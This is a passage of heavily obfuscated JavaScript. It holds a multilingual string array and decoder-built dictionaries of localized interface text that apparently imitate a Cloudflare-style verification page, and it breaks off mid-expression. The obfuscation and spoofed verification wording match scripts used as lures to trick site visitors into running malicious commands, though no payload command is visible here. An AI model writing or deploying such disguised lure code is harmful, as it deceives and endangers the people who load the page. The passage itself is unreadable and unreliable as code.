','در\x20حا','in\x20va','ta\x20nä','Untuk','et=0\x20','iApiF','6.6z\x22','und:\x20','CBjFG','ght:\x20','ιάζετ','erif;','IqRnd','\x20peng','lněny','liwos','\x20.4s\x20','ένετε','dRlHd','roke-','dite\x20','Sie\x20f','Podmí','jedom','are.c','6px\x200','jLZaj','.7101','an,\x20e','noope','JrcoR','o\x20nav','0.061','za\x20pr','Druk\x20','1=333','řovac','Потвъ','ztowi','on\x20yo','ia.','ap:\x207','6\x200.7','1184\x20','flare','daki\x20','rma\x20d','in\x20an','erlin','按照指示的','62l2.','zTaUl','\x202.2-','lah\x20m','YIfoZ','pagku','C\x20x1=','-righ','nurod','-3.2-','wZcUZ','\x20níže','eding',':\x203px','rhet\x20','kal\x20u','1|3|0','zURmi','eveil','r:\x20#2','1\x201.3','g\x20còn','agkak','ici','iMgKo','lge,\x20','</a>','gt,\x20d','ie\x20ei','l\x27ord','2.697','3131;','ign:s','ier\x20l','BYplC','4\x204.4','cidad','-4v-4','\x20genn','imOiX','ें\x20कि','00/sv','65c2.','tts\x20a','\x20ange','92-3.','\x20view','ent73','e-4z\x27','σεις\x20','ay\x20ta','mKXyt','RzQhJ','icher','-0.73','था\x20नह','n\x20mul','utak.','\x20musz','kasi\x20','XWyzA','ms/\x22>','CXkHL','スクは示さ',',\x20san','.4l7.','op:\x201','BxbUE','o\x20ere','x2=\x225','t=1\x20s','قق\x20هذ','line\x20','ím\x20ok','rdre\x20','inh\x20b','o\x20lan','ier,\x20','.8207','انده،','4|1|3','ε\x20ότι','likni','\x20seku','BkAFM','org/2','由\x20提供\x20','bawat','جره\x20ت','</spa','الخاص','inear','RyvYc','s\x20n\x27ê','696h-','85,\x20.','nuar.','je\x20na','.6\x200-','Завър','หนด','\x20etme','de\x20ni','りません。','från\x20','منیت\x20','y2=\x223','kann\x20','SohDO','ak\x20se','7z48Q','provj','us,\x20r','owrap','#6565','m=\x22ro','=even','12px;','SameS','\x20osoi','resta','1-4\x204','nie\x20m','रें\x20क','0.097','CSghZ','я,\x20на','82\x20y1','mä\x20sa','3s0.1','วนตัว','i\x20sig','Naciś','letat','т...','십시오.','5.989','Le\x20at','rap:\x20','TGUuM','\x20door','ga\x20ga','Termo','атисн','usia','es\x20hu','nt:\x20f','\x20er\x20g','36.33','\x20によるパ','.0971'];B=function(){return Uz;};return B();}var Co={};Co[WM(0x1094,0x1592,0x13e6,0x13df,0x1511)]=Wx(0xf8a,0xe76,0x348,0x133c,0x1d13)+Wr(0x9cb,0xd0a,0x1151,0xef3,0x1543)+Wr(0x134e,0x13e9,0x191b,0x153c,0x1f3d)+Wk(0x76c,-0x162,0x8a8,0x1094,0x1451),Co['p']=WM(0x6cf,0x80,-0xbc,0x1da,-0x27e)+Wn(0x9f,0x8cc,0x1c0,0x1227,0x10eb)+WM(0x5c7,0x477,0x98e,0x9db,0xecf)+Wx(0xb3a,0xe6c,0x18fd,0x1372,0x682)+Wr(0xbd9,0x60e,0xc53,0x108,0x166b)+Wk(0x1c81,0x19c2,0x1388,0x21a4,0x28bc)+Wk(0x1da7,0x1bd5,0x26e1,0x1999,0x11f9)+Wx(0x631,-0x297,0x91e,0xa3,0xec9)+Wx(0xba1,0x541,0x209,0x49e,0x1b1)+Wk(0x170a,0x1ce7,0xf78,0x15a5,0x1d7c)+Wx(0x1b47,0x27af,0x23d1,0x19b4,0x174e)+Wn(0x4f6,0x333,-0x361,0x50a,0xf17)+Wk(0x972,0xf56,0x639,0xbf3,0x129a)+Wx(0x15e1,0x846,0x1594,0x13b2,0x225a)+Wn(0x22f4,0x1957,0xf9d,0x2236,0x1ae1)+Wn(0xef0,0x1580,0xbcc,0x1b4a,0xc29),Co['X']=Wk(0xe69,0x190,0x586,0x245,0x16b)+WM(0x189d,0x13f9,0x142e,0xf55,0x1ee0)+WM(0xf79,0x6e9,0xff1,0xd99,-0x409)+Wr(0x17fb,0xdf9,0x2441,0x1457,0x1ea7)+Wx(0x124d,0x1e1a,0xb6b,0xd06,0x80e)+WM(-0x328,0xa78,0x11fd,0xdfa,0x20d)+Wx(0x19b2,0x1b7d,0x19cf,0xdc4,0x11b0)+Wk(0x1c2b,0x14ef,0x2006,0x140b,0x1b1b)+Wx(0x1b8f,0x20ce,0x1069,0x26af,0x1734)+Wk(0x1e5c,0x1784,0x22ef,0x2374,0x1582)+Wx(0x5aa,-0x1c3,0xcde,0xf2b,0xfb9)+Wk(0x1b2e,0x28b7,0x149e,0x119d,0x1369),Co['b']=Wr(0x1159,0x615,0x1380,0x191d,0x19b6)+WM(0x584,0xea8,0x1247,0x1be7,0x15fb)+Wn(0xd9f,0xfb2,0x11ac,0x140f,0x1cee)+Wk(0x1666,0x1885,0x1216,0x233d,0xa85)+Wx(0x4fe,0x3f7,-0x7e9,-0x6a5,0xec5)+WM(0xb0,0x77,-0x834,0x9cc,0xe1b)+Wk(0x1d0e,0x1243,0x2394,0x1082,0x172f),Co['x']=WM(-0x513,0x20f,-0xae,-0x7e1,0x21e)+WM(0x1df5,0x1bee,0x1862,0x183f,0x204d)+Wr(0x5cf,-0x6df,0x3e3,0x108,0x54b)+Wx(0x91d,-0x71,-0x1d0,0x531,0x14a)+Wn(0x11f0,0x798,0xc1,0x608,0x328),Co['n']=Wn(0x1332,0x16d8,0x1196,0x1b3f,0x1691)+'si',Co['k']=Wr(0x483,0xd49,-0x839,0x115c,0xafa)+'t',Co['r']=Wr(0x17f1,0x1944,0x221d,0x11b5,0x17c6)+Wr(0x1145,0xdc6,0x405,0x1e67,0xa3c),Co['M']=WM(0xe47,0x93e,-0xb8,0x948,0xc45)+WM(0xd03,0x19b3,0x1a98,0x1091,0x10ce),Co['D']=WM(0x135f,0x7b2,-0x299,0x8cf,0x5da)+WM(0x2274,0x19b5,0xd18,0xe71,0x1ef3)+Wk(0xd2f,0x32c,-0x16,0x8b7,0x1507)+Wx(0x3a7,0x1143,-0x6b,0x612,-0x61d)+WM(0x11c6,0x422,-0x74d,-0x338,0xaad)+'h\x20',Co[WM(-0x44,0x432,-0x3e4,-0x2e5,-0x28b)+WM(0x496,0x3a2,0xcb6,0x12e,0x882)]=Wk(0x11fe,0x10d9,0xfd9,0x1718,0x1baf)+WM(0x22bb,0x166f,0x225a,0xa56,0xfde)+Wk(0x76d,0xdb0,-0x451,0x450,-0x1f8)+Wn(0xf7b,0x1c46,0x1d9c,0x177b,0x218c)+Wr(0x1236,0x1211,0x1c71,0x1d23,0x196d)+Wn(0x1bbd,0x1ce5,0x2078,0x22ab,0x27fd)+WM(0xdd8,0x7dc,0x33d,0xe6d,-0x25c)+Wk(0xf07,0x5df,0x1158,0x14e5,0xfdd)+'n',Co[WM(0xa1f,0x61d,0x324,-0x5f7,-0x4dc)+WM(0x1631,0xeac,0xc68,0xf4d,0x1159)]=Wn(0x1c4,0x90e,0x168b,0xeb7,0x7ef)+WM(0xbd3,0xeac,0x1365,0xc7f,0x157d),Co['N']=Wr(0x16b0,0x1275,0xa4e,0xe13,0xc22)+Wx(0xe4e,0x1ae1,0xfd0,0x13f4,0x3a0)+Wx(0xd3f,0x791,0x913,0x487,0x494)+WM(-0x1a5,0x144,-0x32f,-0x399,0xc50)+WM(0xb2a,0xe0b,0x199,0x33e,0x161b)+Wk(0x1e7b,0x15ae,0x239f,0x1fcb,0x16ec)+Wr(0x1914,0x13f5,0x2249,0x2576,0x1cfd)+Wn(0xe52,0x143c,0x19fc,0x883,0x140b),Co[Wk(0xb6e,0x5cc,0x671,-0x1a9,0x133a)+'y']=Wn(0x880,0x371,0xd99,0xefc,-0x104)+Wx(0x91d,0xb83,0x1136,0x11dd,0x274),Co['q']=Wn(0x1070,0x122a,0x1d3d,0x18e9,0xf0e)+Wn(0x1ad3,0x1960,0x21ec,0x2639,0x1ff3)+Wx(0x1594,0x1b59,0x1fae,0x958,0x11ff)+Wn(0xc2a,0x86d,0x134a,0x10d9,0x334)+Wn(0x8a0,0xb34,-0x52,0x1e7,0xb22)+Wx(0x4c6,0x2b0,0x1ae,-0x82c,0xd9e)+Wr(0x11cd,0x4b4,0xd14,0x4d6,0xe4f)+Wr(0x2c0,0x494,0x884,0x606,0xf5e)+Wx(0x6e7,-0x40c,0xcd1,0xaf4,0xb18)+Wn(0xc0c,0x1757,0xf85,0xaf2,0x186b)+Wr(0x141d,0xa13,0xe60,0x16ce,0x1920)+Wk(0x1aca,0x148f,0x20bd,0x1b1a,0x1f00)+Wn(0x108c,0xe91,0x79a,0x59b,0x1471)+Wx(0x1eec,0x291f,0x1840,0x2165,0x2a9c)+Wx(0x14b8,0x213b,0x2263,0x1ee2,0x154a)+WM(0x1009,0x1280,0x1f64,0x10ca,0x10d3)+Wx(0x1ad0,0x186b,0x22d9,0x23cf,0x214a)+Wx(0x1249,0x18fb,0x16e4,0x1cd1,0x11be)+Wr(0x8c6,0x127b,0x30c,0xf32,-0x164)+Wx(0xaed,-0x2c6,0x45c,-0x90,0xaac)+Wk(0x1ceb,0x28d4,0x1a6f,0x24ce,0x2730)+WM(0x211,0x541,0x5f3,0x9d4,-0x562)+Wn(0x1171,0x148c,0xbfe,0xaf4,0x174a)+WM(0x2ad,0x4a6,0x85d,0x61e,0x632)+Wk(0x1043,0xfac,0x1462,0x1cf8,0x19b2)+Wr(-0x181,-0x5ed,-0xd2b,-0x93e,-0xe84)+Wk(0x47d,-0x2f6,-0x32d,-0x58b,0x85c)+WM(0xdda,0xbfd,0xe0,0xd5d,0x4f6)+Wn(0x148a,0x1413,0x1f61,0x1514,0x13ec)+Wk(0x72d,0xdec,0x129d,0xcf2,0xf88)+Wk(0x1972,0xdf6,0x2161,0x223e,0x1350)+Wr(-0x22d,0x611,0x363,0x374,-0xce0)+Wk(0x17d5,0x1cbe,0x186c,0x11a9,0x2151)+Wr(0x11e6,0xafb,0x16e0,0xd3e,0xdc0),Co['H']=Wr(0xaf3,0x1667,0x20e,0x955,0x10c5),Co['m']=Wx(0xea9,0x50f,0xe4,0xf90,0x1c39)+Wk(0x933,-0x36a,0x1231,0x8a3,0x987)+Wn(0x12f0,0x13ab,0x159a,0x783,0x19c9)+WM(0x727,0x110c,0x153a,0xe51,0x402)+Wx(0xc8f,0x13ca,0x682,0x2ec,0x19fb)+Wn(0x1d66,0x1061,0x94f,0xc64,0x3e0),Co['O']=Wx(0x110f,0x9bb,0x1374,0x15e3,0x1227)+Wr(0x155,-0xc6f,0x9b7,-0x22b,0x88f)+Wn(0xe1b,0x190b,0x23d8,0x2642,0x1577),Co['i']=WM(0x693,0x5a6,0x833,-0x1d6,0xb6c)+Wx(0x95f,0x122d,0x1121,0x2a1,0xdc)+WM(0xf45,0xf7a,0x8d7,0x74b,0xbf4)+Wk(0xb70,0x1842,-0x102,0x7c0,0x1889);var Cf={};Cf[Wn(0xf5b,0x1883,0xe70,0x2339,0xc0d)]=Wn(0x6f5,0x415,-0x97c,0x670,-0x882)+Wn(0x16cd,0x17cb,0x10b5,0x18e6,0xb88)+WM(0xc8,0x62d,0xc94,0x1266,-0x3b2)+'..',Cf['p']=Wx(0xd5b,0x1315,0x1101,0x1037,0x7b7)+WM(0x1807,0x1660,0x142c,0xbde,0x2005)+Wn(0x210c,0x1633,0x15b2,0x1940,0x12d7)+Wx(0xb0c,0x3c2,0x28,0x96b,0xeed)+Wx(0x3d5,0xaf9,0xabf,0xe51,0x7a8)+WM(0x1420,0x113b,0x1c8d,0x42a,0x90b)+Wr(-0x9,0x25b,0xaed,-0xdd5,0x176)+Wr(0x158,0x8da,-0x246,-0x790,0x20a)+Wr(0xbe5,0x58c,0xb07,0xb9e,0x7b0)+WM(0x1e33,0x138a,0x8d8,0x1da3,0x1c00)+Wr(0x1674,0x91b,0x15cb,0x1e2a,0xdec)+Wn(0x14e,0xa2e,0x1159,0xa2b,0x15fc)+Wr(0x1672,0x1722,0x211a,0xca1,0x10ba)+Wn(0x810,0x335,-0xa7d,-0x3b9,0x4d1)+Wx(0x119d,0xc98,0xd34,0x14da,0x1095)+'o.',Cf['X']=Wk(0x1837,0x126d,0x14e4,0x1ebf,0xc47)+Wr(-0x8,-0x9e8,-0x4de,0x5d9,0x7f0)+WM(0x655,0xbc4,0x16e3,0x294,0xa81)+Wk(0x784,-0x57e,-0x33b,0x195,0x7a3)+Wx(0x518,0xc43,0x12ba,-0x682,0xb13)+WM(0x111a,0x3b8,-0x26c,-0x5d8,0x8b1)+Wk(0x66d,0xacd,-0x84,0x89a,0x10de)+WM(-0x26f,0x6f3,-0x65d,0x1dd,0xf10)+Wn(0x170f,0x1039,0xab4,0x17dc,0xf22)+WM(-0x57d,0x831,0x13ba,0x1035,0xb4b)+WM(-0xa51,0x152,0x853,-0x6ce,0x8ee)+WM(0xa69,0xf4e,0x617,0x97b,0xcc0),Cf['b']=Wk(0xa4a,0x131a,-0x1ec,0x10b2,0x15ef)+Wx(0x80f,0x1406,0x6b1,-0xd3,0xd3b)+WM(0x2728,0x1b58,0x1f3c,0x1028,0x1d66)+Wk(0x16bd,0xaca,0x2404,0x137d,0x18a4)+Wn(0x1858,0x1830,0xdd6,0xf3a,0x1c22)+Wk(0xbf2,0xb89,0x1941,0x99,0x1112)+Wr(0x1437,0x1b08,0xfeb,0xf47,0x1d9e)+Wx(0xb1a,0xcc5,0x1840,0x82b,0x149)+'ot',Cf['x']=Wx(0x3c2,-0x86a,0xa90,0xace,0x132)+Wn(-0x1ea,0x738,-0x119,0x169,0xcd8)+Wn(0x11e7,0x1483,0x1600,0x1ff6,0x1e6e)+'so',Cf['n']=WM(0x94d,0x13e7,0x1ff1,0x115a,0x173c)+'cy',Cf['k']=Wn(0x1cbc,0x17dd,0x2109,0x186e,0x1539)+WM(-0xab2,0x5d,0x510,0x8b1,-0x13);function Wn(A,U,e,g,u){return y(U-0x268,g);}Cf['r']=Wr(0x17f1,0x2502,0x103b,0x16e7,0xb10)+WM(0xa9f,0x141f,0x20e4,0x17a9,0x1cab),Cf['M']=Wx(0xc80,0x24c,0x14c4,0x8e3,0x8e0)+Wk(0x1c78,0x1fb0,0x16ff,0x1242,0x21de),Cf['D']=Wx(0x46e,-0x346,-0x2e5,-0x7e0,0xa15)+Wx(0x10a8,0x1467,0x51c,0x46a,0xef6)+Wx(0xd20,0x40e,0x371,0xd7,0x16cc)+Wn(-0x3a2,0x5db,0x107a,-0x778,0x10d)+Wx(0x8e0,0x3ad,-0x1b5,0xd81,0xaf8)+'a\x20',Cf[Wr(0x158,0x85,-0xb28,0x208,-0x76c)+Wk(0x667,-0x728,-0x52b,0x96d,-0x64)]=Wr(-0x70,0x1b,0x877,-0x4dc,-0x4b6)+Wn(0x21dd,0x1bd2,0x15d2,0x1f38,0x1d12)+Wn(0x1cd1,0x1b93,0x2415,0x1dd1,0x1857)+WM(0x237,0xe31,0x664,0x1362,0xab7)+WM(-0x810,0x308,0xa7f,-0xac1,0x7ba)+Wr(0x65e,-0x19,0x1070,-0x63c,0x638)+Wn(0x25e,0xe6d,0x6cb,0x858,0x18d8)+Wr(0x64c,-0x72e,0x448,0xe5a,0x1335)+WM(-0x53f,0x46b,0x7bc,0x4fe,0xdce)+WM(-0x51d,0x7e6,0x5ab,0xb01,0xbb),Cf[Wk(0x8e2,0x4c4,-0x353,0x105c,0xc6)+Wn(0x146d,0x119d,0xf1b,0x17a4,0x4ef)]=Wn(0xf73,0x7c5,0x10b4,-0x13c,-0x30b)+Wn(0x13e9,0x188f,0xf4e,0x1185,0xd17),Cf['N']=WM(0x783,0x990,0x3d3,0x14c2,0x109c)+Wn(0x8bf,0xbfb,0xb1,0x613,-0x181)+Wx(0x15c3,0x186d,0x17ba,0x1827,0x1ffd)+Wk(0xb3e,0x186c,0xb5e,0x11d1,0x871)+Wn(0x23cc,0x15fe,0xaa4,0x1c18,0x1b8f)+Wx(0x1252,0x9cf,0x7ec,0xf0d,0x1237)+Wn(0x14d5,0x143c,0x21a7,0x8d8,0x1c91),Cf[Wr(0x5cf,0xc98,0x572,0xcde,0x61e)+'y']=Wr(-0x25a,0x23e,-0xb03,-0xfb8,-0x978)+Wr(0x2e3,-0x7a3,-0xed,-0x230,0xeb6),Cf['q']=Wn(0x10f7,0x55b,0x108e,0x1a6,0x23d)+Wx(0x19e3,0x1dcb,0x1f30,0x1663,0x1b75)+Wr(0x484,0xd14,0x102f,0x6e0,-0x6d8)+Wk(0x190b,0x2220,0xc8e,0x12b4,0x1888)+Wn(0x1305,0x9d7,0xfd2,0x1aa,0x3b7)+Wk(0x159e,0x1c88,0x22e7,0xf62,0x194e)+Wx(0x16f4,0x1c32,0x2397,0x1415,0x1935)+WM(0x2c8,0xd01,0x16af,0x183a,0x1964)+Wx(0x1d84,0x1ad1,0x229e,0x1535,0x28ae)+WM(0x147e,0x158b,0x21e7,0x1266,0x14c7)+Wn(0x28ba,0x1e7e,0x2b5f,0x1cc0,0x2bbf)+Wk(0xd5a,-0x47,0x14b9,0x9f6,0x9c)+Wn(0x112e,0x1607,0x1e5e,0x1b5b,0xee6)+Wx(0x18ed,0x1e1c,0xde4,0xc23,0x22d6)+Wx(0x1d80,0x2045,0x17ef,0x2550,0x2081)+Wk(0x1853,0x1e09,0x1f2c,0x16bb,0x1679)+Wr(0x16fc,0x123b,0x17d5,0x16ca,0xa6d)+Wr(0x1686,0x12d2,0x1326,0x1de7,0x1008)+WM(0x724,0x999,0x92e,0xdea,0x7f4)+Wx(0x1a91,0x260f,0x2690,0x2308,0xd3c)+Wk(0x1281,0x12aa,0xf4d,0x19c7,0x1d08)+WM(0x28c4,0x1b2e,0x2435,0x15e9,0x1828)+Wn(0x17f9,0xb7d,0x138,0xb4b,0xcb3)+Wk(0x11ba,0x1812,0xce9,0x4e5,0x1a4d)+Wr(0x1335,0xd11,0x1de3,0xe58,0x13a2)+Wk(0xe80,0x19d8,0x1a55,0xbcb,0x10d7)+Wr(-0x139,-0x784,-0x15,-0x4cc,-0x4b4)+WM(0x1764,0x152e,0x1440,0x207b,0x85a)+Wr(0x1253,0x1b38,0x696,0x1e0a,0x1a90)+Wx(0x7b0,0x1177,-0x3c7,-0x498,0xc2c)+Wn(0x1d97,0x1548,0x21cf,0x202d,0x1229)+Wr(0x1697,0x17b5,0xab2,0x1283,0x143b)+WM(0x1f23,0x1866,0x149e,0xc4e,0x2470)+Wr(0xcaf,0x1516,0xc7a,0x536,0xd87)+Wn(0x958,0x3ca,0x10ef,0x6f1,0xa2c)+Wx(0x113e,0x1b20,0x735,0x147f,0x1e71)+Wx(0x1247,0x7ed,0x1325,0x16e6,0x843)+Wn(0x10c2,0x1e03,0x2464,0x278e,0x2b87),Cf['H']=Wr(0x1289,0x1f48,0xc0a,0x919,0x17f4)+'re',Cf['m']=WM(0x194c,0xbb3,0x1804,0x13fc,0x16f6)+Wk(0x1d5d,0x2292,0x11c3,0x250e,0x18de)+Wx(0x8d8,0xba7,0x217,0x915,0x13cc)+Wk(0xbfd,0x332,0x735,0xdd6,0x1c2)+WM(0xbcf,0xb7c,0x138b,0x1902,0x183a)+Wx(0x1286,0x7d1,0x1569,0x146e,0x94d)+Wn(0x1f8,0xfbc,0xf50,0x74c,0x2cb),Cf['O']=Wn(0xf10,0x1854,0x1e0c,0x1593,0x180d)+WM(0x61f,0x48f,0x851,-0x5cd,0x1155)+WM(0x134a,0xf50,0x1670,0x14f6,0x18c5)+Wn(0xb4,0xdd2,0x130b,0x93a,0xe1d)+Wx(0x3ed,-0x8b8,0x7a6,0x679,0xdae),Cf['i']=Wr(0x1088,0x180f,0xbd3,0x9e2,0x3ae)+Wk(0xd4d,0x386,0xfc4,0x565,0x1121)+Wr(0x1fa,0xb0,0xf10,0xdca,0x3f)+Wn(0x1b04,0x188f,0xffa,0xd8b,0x2501);var CP={};CP[Wn(0x1ae8,0x1883,0x1cf7,0x13e7,0x19e8)]=Wn(0x15a7,0x1d91,0x13a3,0x1ce4,0x25cb)+Wx(0xfcf,0xf46,0xf09,0xb99,0x16ad)+Wk(0xecd,0xb1a,0x1960,0x1352,0xa78),CP['p']=Wr(0x100c,0x1760,0x1031,0xc05,0x1b8c)+Wk(0x377,0x8a5,-0x7a8,0x612,-0x90d)+Wk(0xcf6,0x1593,0x500,0x12a3,0x14e3)+WM(0x2408,0x1bec,0x1756,0xe77,0x1bb1)+Wk(0x1227,0xe55,0x66e,0x17e3,0x1be0)+Wk(0xc27,0xcea,0x19df,0x49f,0xdc1)+Wx(0x1018,0x7ba,0x10ae,0x10d4,0x1ad2),CP['X']=Wr(-0x24e,0x718,-0x7ee,0x42a,0x77b)+Wx(0x1324,0x1798,0xcc7,0xaa2,0x13f2)+WM(0x1409,0x1ad4,0xdcc,0x21ec,0x2678)+Wn(0x12df,0x712,0xec6,0xbf,0xf07)+WM(0x1562,0xf81,0x1626,0x74a,0x5bd)+WM(0x4ca,0xb23,0x1701,0xbe1,0x115d),CP['b']=Wk(0x5c0,-0x63,0x456,-0x256,0x961)+Wn(-0x2fe,0x46b,0xe42,0x429,-0x59c)+Wn(0x848,0x10db,0xd5e,0x3d6,0x11b9),CP['x']=Wk(0x68e,0x758,0x292,-0xf3,0x96c)+'.',CP['n']=Wr(0x187f,0xfcc,0x1df6,0x1f3c,0x1521)+'ー',CP['k']=Wn(0x12ed,0x6e4,0x1068,0xbe6,0x213),CP['r']=Wx(0x1e0d,0x2742,0x2646,0x190e,0x2511)+WM(0x8d4,0x141f,0x1bb8,0x1fee,0x1679),CP['M']=Wn(0x13ef,0xc2f,0xb80,0x161d,0x10ed)+Wx(0x1cf5,0x1030,0x1a68,0x20c6,0x2576),CP['D']=Wk(0x1d13,0x1792,0x1bf6,0x11de,0x151b)+Wk(0x1210,0x89c,0xa31,0xe29,0x13eb)+Wk(0x158d,0x1253,0x16a0,0x15a7,0x1789)+Wx(0x14fc,0x1242,0x1991,0x1f9f,0x18fe),CP[Wn(-0x42c,0x723,-0x162,0x1433,0xe30)+Wr(0xc8,-0x7bc,-0xc64,0xbbd,-0x88d)]=WM(-0x2db,0x62c,0xb04,-0x3e1,-0x1b3)+Wr(0x17a2,0x1f8d,0xbc3,0x132c,0xfdf)+Wx(0xe86,0xcee,0x16f5,0x910,0x339)+Wk(0xfdc,0xf92,0x929,0x18b1,0xe7e),CP[Wn(0x118c,0x90e,0x562,-0x1a8,0x65)+Wr(0xbd2,0x191,0x98b,0x3b,0x7e8)]=WM(0x19a0,0x14b9,0xd75,0x1ba9,0x114e),CP['N']=Wn(0x904,0xf0c,0x107b,0x890,0xa7d)+WM(0x148d,0xf25,0x1948,0x388,0x120f)+Wx(0x1348,0x1274,0x1979,0xe79,0x8e0)+Wx(0x1732,0xad8,0x169c,0x17e3,0x1a12)+'めに',CP[Wk(0xb6e,0x261,0x503,0x3cf,0x1638)+'y']=Wr(0x163c,0xd09,0x19e3,0x99c,0x13ce),CP['q']=WM(0x1da8,0x17e4,0x15c1,0x1991,0xbe5)+Wr(-0x204,0x410,0x914,0x4f,-0x9c2)+Wx(0x1323,0xd66,0x1741,0xe66,0x16dd)+Wk(0x127d,0x1a37,0x17ba,0x1950,0x60d)+WM(0xd37,0x19f8,0x12ed,0x1e8d,0x1b89)+Wr(0xb20,0x1386,0x8d9,0xd77,0x534)+Wx(0x1c51,0x22cc,0x1c06,0x1422,0x162c)+Wx(0x6d0,-0x159,0x4fb,-0x5b9,0x1482)+Wx(0x1d62,0x19c3,0x242d,0x1d2e,0x138f)+WM(0x58,0xce1,0x9a9,0x11a0,0x4e2)+Wr(0x812,0xbf8,0xb9f,0xd49,0x11b6)+WM(0xc0d,0x493,0x1096,0x5d3,-0x54e)+Wk(0xe93,0x1009,0x236,0x38b,0x19b4)+Wn(0x222d,0x19d2,0xf10,0x118b,0xeee)+Wr(0x275,0x8ab,-0x98a,0x796,0xc9f)+Wr(0xc23,0x14e5,0x172c,-0x13b,0x180b)+WM(0x26d8,0x1b6d,0x2283,0x17e3,0x1d3a)+'い。',CP['H']=Wk(0x60d,0x13db,0x9dd,-0x7b1,-0x5d7)+'さい',CP['m']=Wr(0x15ec,0x16fc,0xc69,0x171e,0x1882)+Wx(0x13f8,0x6ad,0xd72,0x88b,0x203b)+WM(0x28a7,0x1b6d,0x1555,0xfad,0x27e3)+'い',CP['O']=Wr(0x98a,0x1475,0x4ca,0x7ff,0xc13)+WM(0x1575,0x1b6d,0x16d0,0x177d,0xdf1)+'い',CP['i']=Wr(0x11df,0xd86,0x797,0x164a,0xa00)+Wr(0x140c,0x88a,0x1cbb,0x7bb,0x71a);var CY={};CY[Wr(0x12b8,0x1a10,0xe25,0x15f1,0x1fd0)]=Wn(0xb41,0x593,0xe9d,-0x326,0x288)+Wk(0x325,-0x17c,-0x8a4,0xe61,0xf08)+'…',CY['p']=Wr(0xda4,0x176c,0x1065,0x8,0xb9c)+WM(0xae9,0x101d,0xd3e,0x1d39,0x11e1)+WM(0xdd2,0x3d7,0x109f,-0x729,0xe02)+Wr(0xf70,0x1c85,0xbcd,0xdf3,0x6eb)+WM(0x273b,0x1a40,0x1b0e,0x1edf,0x114f),CY['X']=Wx(0x9be,0x16ee,0x36b,0x1fe,0x625)+Wk(0x1b4b,0x1bef,0x1454,0x1fc1,0x11fc)+WM(0x84b,0x189,0x87a,-0x72,0xada)+Wk(0xe79,0xaea,0x1967,0x957,0xc6e)+Wr(0xb25,0xe44,0x1324,0x17d4,0x46b)+WM(0x8e6,0xbad,0x20e,0x1a6,0xd23),CY['b']=Wr(0xe2d,0x1532,0x115c,0x102f,0xdce)+Wk(0xaf0,0xf1,0x84,0x173a,0x3b7)+'오',CY['x']=Wx(0x15b6,0xd2b,0x1ab4,0x1bd5,0x1645)+'..',CY['n']=Wx(0x1eef,0x1bf6,0x14d0,0x2859,0x1ef8),CY['k']='약관',CY['r']=Wx(0x1e0d,0x25dd,0x26ac,0x18ad,0x2b7a)+Wn(0x2462,0x1710,0x1118,0x1a11,0x1727),CY['M']=Wx(0xc80,0x126a,0x10f6,0x5d6,0x16cf)+Wk(0x1c78,0x1f37,0x24d8,0x1fa3,0x1249),CY['D']=Wn(-0x706,0x357,-0x4a7,-0x2cf,0x557)+Wk(0xc9e,0x19fd,0x18c8,0xaf5,0xc08),CY[Wx(0x774,0x21f,-0x493,0x144a,0xe5)+Wr(0xc8,-0x5a7,-0x567,0x8dc,0x10f)]=Wr(0x11ea,0x1f43,0x1887,0x5e4,0x1959)+Wx(0x78b,0x10f6,0x43,0x3ad,0x1049)+Wn(0xd47,0x10f5,0x1593,0xd84,0x104c),CY[Wk(0x8e2,0x274,0x5d0,0x2af,0x1626)+Wk(0x1171,0x856,0xb14,0x83e,0x192f)]=Wn(0x1f3f,0x1b03,0x1867,0x120c,0x14b4),CY['N']=Wk(0x10f8,0x17ef,0x117a,0x7ec,0x7d5)+WM(0x1b66,0x154f,0x1606,0xb74,0xb39)+Wr(-0x6b,-0xafc,0x4cb,0xc2e,0x9ef)+Wn(0x16e9,0xb00,0x78,0x17ab,0x175a),CY[Wk(0xb6e,0xff6,0x14bd,0x1c4,0xd6b)+'y']='검증',CY['q']=Wx(0xb2e,0xdf9,0x612,0x378,0x17a3)+Wx(0x9f6,0xec0,0x13e3,0x1421,0x868)+Wn(-0x365,0x411,0xb6a,0x1ea,0x271)+Wx(0x154d,0x821,0x133b,0x12bf,0x1f9c)+Wr(0x10a3,0x17cb,0x8b7,0x671,0x108b)+Wx(0x1102,0x15fc,0xeae,0xf95,0x16f2)+WM(0x1534,0xfb6,0x70e,0xe47,0x1386)+Wr(0x43d,0xcbc,0x55b,0xb5c,0x859)+Wr(-0x55,0xae1,0x22a,-0x2dd,0x940)+Wn(0x5dd,0x50e,0x559,0x100f,0x20d)+Wr(0x1518,0xa36,0x9f1,0x21a3,0x2119)+Wn(0x1572,0x14a3,0x15f0,0x10cb,0x1dcf)+Wx(0x1bfe,0x13f4,0x2229,0x2081,0x26d2)+Wn(0x20d5,0x1774,0x13b6,0x1528,0xf7a)+Wn(0x10ad,0x11b3,0xe46,0x15d5,0x1896)+'요.',CY['H']=Wn(0x24bd,0x1717,0x1f30,0xd63,0x1454),CY['m']=WM(0xa3c,0x47f,-0x428,0x4db,-0x8c8)+Wn(0x1c95,0x133e,0x610,0x106a,0x64a)+'세요',CY['O']=WM(0xea6,0xa0d,0x10d1,0x17c7,0x569)+Wk(0xee1,0x236,0xe1b,0x3b7,0x1a40),CY['i']=Wn(0x1017,0x7ec,0x6ea,0x112d,0xd60)+Wn(0xd35,0x165d,0xe2e,0x1e52,0x1d86);var CG={};CG[Wk(0x1857,0x23d6,0x14e0,0x1f02,0xca5)]=Wn(0x8cd,0xad1,0x1407,0x1172,0x450)+Wr(0x11a6,0x67c,0xdef,0x1367,0x990)+Wn(0x1f3,0xde8,0xc9b,0x1854,0x315),CG['p']=WM(0x16b3,0x1a8d,0x10d2,0x19c3,0x13c2)+Wr(0x1213,0x16e2,0x1e8e,0x489,0x843)+Wr(0x4fa,0xcde,-0x44e,0x1210,-0x68a)+Wx(0x1341,0x1f67,0x12cc,0x1a7b,0x13e3)+Wr(0x436,-0xc1,0x5af,-0x55e,-0x863)+Wr(0xe51,0x6d7,0x926,0x1386,0x16d7)+Wx(0xfe0,0xbf0,0x181e,0x36a,0xca8)+Wx(0x19aa,0x16bb,0x2772,0xffa,0x1fe9)+Wr(0x14e,0x69c,0xbfb,0x4de,-0xb61)+Wx(0x1c19,0x29dd,0x24fe,0x24c1,0x12a1)+Wk(0x1cd1,0x11a1,0x2256,0x1862,0x2195)+Wn(0x1902,0x1a29,0x25ea,0x1456,0x1132),CG['X']=WM(0x146c,0xaea,0x987,0x4d8,0x1520)+Wx(0x1bc0,0x232d,0xe73,0x1555,0x1550)+Wx(0x1857,0xe7d,0x22fa,0x24d5,0xac0)+WM(0x984,0x398,0xf42